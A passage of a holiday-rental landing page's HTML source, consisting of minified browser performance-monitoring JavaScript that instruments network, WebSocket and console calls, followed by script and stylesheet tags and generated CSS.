o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/210.28a3d834e0ba2dac.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/729.c381182c4cc4b7e3.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/353.2c66c7f7841317e1.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/222.e2738ed7da97d27f.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/516.5108ac37e9e23f52.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/webpack-de77e87bf35520a8.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/pages/_app-a5164f7d752790a9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/409-438dd72c97dfb5ec.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/pages/static/module/%5B...slug%5D-ec4f16c4079acf8d.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/landing-pages-mfe-335419a/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/landing-pages-mfe-335419a/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.eqhRge{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fbGjpM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fpakgK{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
@media screen and (min-width:1024px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
.Tcwlq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cnAIjt{margin-top:0;margin-right:0;margin-bottom:1rem;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.hMOfrJ{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.flDZWd{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fLUAaf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.flbVGQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.lgohSC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kOfOgi{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jBmPcg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.ecMrkd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fBTbFU{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"eqhRge,fbGjpM,fpakgK,Tcwlq,cnAIjt,hMOfrJ,flDZWd,fLUAaf,flbVGQ,lgohSC,kOfOgi,jBmPcg,ecMrkd,fBTbFU,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.gHFnTE{margin-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.gHFnTE{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gHFnTE{margin-bottom:2rem;}}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
.gRoHzf{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gRoHzf{margin-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gRoHzf{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,gHFnTE,gdybOd,gRoHzf,"}/*!sc*/
.eeYdTY{height:0.125rem;width:2.75rem;background-color:rgba(0, 0, 0, 0.2);}/*!sc*/
data-styled.g4[id="sc-a29d37b0-1"]{content:"eeYdTY,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
